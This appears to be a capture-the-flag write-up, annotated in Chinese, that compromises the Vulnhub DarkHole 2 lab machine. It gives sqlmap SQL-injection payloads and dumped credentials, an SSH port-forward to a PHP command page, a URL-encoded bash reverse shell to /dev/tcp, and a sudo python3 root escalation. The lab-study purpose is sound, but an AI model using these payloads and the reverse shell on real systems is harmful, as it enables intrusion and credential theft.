[09:58:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:58:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:58:49] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[09:59:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:59:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:59:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[09:59:12] [INFO] target URL appears to have 6 columns in query
[09:59:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4590 FROM (SELECT(SLEEP(5)))ooix) AND 'BMgD'='BMgD
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-2985' UNION ALL SELECT NULL,CONCAT(0x7178767171,0x75427a416a795057785279555459486d46486a6a455355574a536451684a4e76796d52615a636a6c,0x717a706271),NULL,NULL,NULL,NULL-- -
---
[09:59:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[09:59:17] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[09:59:17] [INFO] fetching current database
[09:59:17] [INFO] fetching tables for database: 'darkhole_2'
[09:59:17] [INFO] fetching columns for table 'users' in database 'darkhole_2'
[09:59:17] [INFO] fetching entries for table 'users' in database 'darkhole_2'
Database: darkhole_2
Table: users
[1 entry]
+----+----------------+-------------------------------------------+----------+-----------------------------+----------------+
| id | email | address | password | username | contact_number |
+----+----------------+-------------------------------------------+----------+-----------------------------+----------------+
| 1 | lush@admin.com | Street, Pincode, Province/State, Country | 321 | Jehad Alqurashiasddasdasdas | 1 |
+----+----------------+-------------------------------------------+----------+-----------------------------+----------------+
[09:59:17] [INFO] table 'darkhole_2.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.147/dump/darkhole_2/users.csv'
[09:59:17] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[09:59:17] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
+----+------+--------+
| id | pass | user |
+----+------+--------+
| 1 | fool | jehad |
+----+------+--------+
[09:59:17] [INFO] table 'darkhole_2.ssh' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.147/dump/darkhole_2/ssh.csv'
[09:59:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[09:59:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.147'
[*] ending @ 09:59:17 /2022-11-02/
发现了ssh表中有用户名和密码: jehad fool
提权
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ ssh jehad@192.168.56.147
jehad@192.168.56.147's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 02 Nov 2022 10:00:18 PM UTC
System load: 0.01 Processes: 199
Usage of /: 49.3% of 12.73GB Users logged in: 0
Memory usage: 20% IPv4 address for enp0s17: 192.168.56.147
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Sep 3 05:49:05 2021 from 192.168.135.128
jehad@darkhole:~$ id
uid=1001(jehad) gid=1001(jehad) groups=1001(jehad)
jehad@darkhole:~$ sudo -l
[sudo] password for jehad:
Sorry, user jehad may not run sudo on darkhole.
jehad@darkhole:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lama:x:1000:1000:darkhole:/home/lama:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
jehad:x:1001:1001:,,,:/home/jehad:/bin/bash
losy:x:1002:1002:,,,:/home/losy:/bin/bash
jehad@darkhole:~$ cd /home
jehad@darkhole:/home$ ls
jehad lama losy
jehad@darkhole:/home$ cd jehad/
jehad@darkhole:~$ ls -alh
total 36K
drwxr-xr-x 5 jehad jehad 4.0K Sep 3 2021 .
drwxr-xr-x 5 root root 4.0K Sep 2 2021 ..
-rw------- 1 jehad jehad 3.1K Sep 3 2021 .bash_history
-rw-r--r-- 1 jehad jehad 220 Sep 2 2021 .bash_logout
-rw-r--r-- 1 jehad jehad 3.7K Sep 2 2021 .bashrc
drwx------ 2 jehad jehad 4.0K Sep 2 2021 .cache
drwxrwxr-x 3 jehad jehad 4.0K Sep 2 2021 .local
-rw-r--r-- 1 jehad jehad 807 Sep 2 2021 .profile
drwx------ 2 jehad jehad 4.0K Sep 3 2021 .ssh
jehad@darkhole:~$ cd ..
jehad@darkhole:/home$ cd lama
jehad@darkhole:/home/lama$ ls -alh
total 32K
drwxr-xr-x 4 lama lama 4.0K Sep 3 2021 .
drwxr-xr-x 5 root root 4.0K Sep 2 2021 ..
-rw------- 1 lama lama 182 Sep 3 2021 .bash_history
-rw-r--r-- 1 lama lama 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lama lama 3.7K Feb 25 2020 .bashrc
drwx------ 2 lama lama 4.0K Sep 1 2021 .cache
drwxrwxr-x 3 lama lama 4.0K Sep 3 2021 .local
-rw-r--r-- 1 lama lama 807 Feb 25 2020 .profile
-rw-r--r-- 1 lama lama 0 Sep 1 2021 .sudo_as_admin_successful
jehad@darkhole:/home/lama$ cd ..
jehad@darkhole:/home$ ls
jehad lama losy
jehad@darkhole:/home$ cd losy
jehad@darkhole:/home/losy$ ls -alh
total 36K
drwxr-xr-x 4 losy losy 4.0K Sep 3 2021 .
drwxr-xr-x 5 root root 4.0K Sep 2 2021 ..
-rw------- 1 losy losy 1.1K Sep 3 2021 .bash_history
-rw-r--r-- 1 losy losy 220 Sep 2 2021 .bash_logout
-rw-r--r-- 1 losy losy 3.7K Sep 2 2021 .bashrc
drwx------ 2 losy losy 4.0K Sep 2 2021 .cache
drwxrwxr-x 3 losy losy 4.0K Sep 3 2021 .local
-rw-r--r-- 1 losy losy 807 Sep 2 2021 .profile
-rw-rw-r-- 1 losy losy 55 Sep 3 2021 user.txt
jehad@darkhole:/home/losy$ cat user.txt
DarkHole{'This_is_the_life_man_better_than_a_cruise'}
jehad@darkhole:/home/losy$
jehad@darkhole:/home/losy$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root service apache2 start && service mysql start
* * * * * losy cd /opt/web && php -S localhost:9999
#
jehad@darkhole:/home/losy$ cd /opt/web
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$
定时任务由用户losy执行,在本地开启9999端口,接收并执行命令
可以利用ssh端口转发
┌──(kali㉿kali)-[~/Tools/git-dumper]
└─$ ssh -L 9999:127.0.0.1:9999 jehad@192.168.56.147
jehad@192.168.56.147's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 02 Nov 2022 10:10:34 PM UTC
System load: 0.0 Processes: 198
Usage of /: 49.3% of 12.73GB Users logged in: 1
Memory usage: 20% IPv4 address for enp0s17: 192.168.56.147
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Nov 2 22:00:19 2022 from 192.168.56.137
jehad@darkhole:~$
然后在kali 浏览器访问127.0.0.1:9999,

接下来需要设法获得shell
bash -c 'bash -i >& /dev/tcp/192.168.56.137/5555 0>&1'
但是在传递给参数cmd前需要进行url编码(用cyberchef网站)
bash%20-c%20'bash%20-i%20%3E&%20/dev/tcp/192.168.56.137/5555%200%3E&1'
需要勾选编码所有特殊字符,上面的编码是无效的
bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F192%2E168%2E56%2E137%2F5555%200%3E%261%27
┌──(kali㉿kali)-[~/Vulnhub/Darkhole2]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.147] 54130
bash: cannot set terminal process group (1047): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$
成功拿到shell
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang
在.bash_history文件中发现了losy的密码gang
losy@darkhole:~$ sudo -l
sudo -l
[sudo] password for losy: gang
Matching Defaults entries for losy on darkhole:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User losy may run the following commands on darkhole:
(root) /usr/bin/python3
losy@darkhole:~$
查询GTFOBINS网站,看如何利用Python来提权:
osy@darkhole:~$ sudo /usr/bin/python3 -c 'import os;os.execl("/bin/sh","sh","-p")'
<ython3 -c 'import os;os.execl("/bin/sh","sh","-p")'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls -alh
ls -alh
total 36K
drwxr-xr-x 4 losy losy 4.0K Sep 3 2021 .
drwxr-xr-x 5 root root 4.0K Sep 2 2021 ..
-rw------- 1 losy losy 1.1K Sep 3 2021 .bash_history
-rw-r--r-- 1 losy losy 220 Sep 2 2021 .bash_logout
-rw-r--r-- 1 losy losy 3.7K Sep 2 2021 .bashrc
drwx------ 2 losy losy 4.0K Sep 2 2021 .cache
drwxrwxr-x 3 losy losy 4.0K Sep 3 2021 .local
-rw-r--r-- 1 losy losy 807 Sep 2 2021 .profile
-rw-rw-r-- 1 losy losy 55 Sep 3 2021 user.txt
# cd /root
cd /root
# ls -alh
ls -alh
total 40K
drwx------ 5 root root 4.0K Sep 3 2021 .
drwxr-xr-x 20 root root 4.0K Nov 2 20:47 ..
-rw------- 1 root root 1.5K Sep 3 2021 .bash_history
-rw-r--r-- 1 root root 3.1K Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4.0K Sep 2 2021 .local
-rw------- 1 root root 535 Sep 3 2021 .mysql_history
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 19 Sep 3 2021 root.txt
drwxr-xr-x 3 root root 4.0K Sep 2 2021 snap
drwx------ 2 root root 4.0K Sep 2 2021 .ssh
# cat root.txt
cat root.txt
DarkHole{'Legend'}
#

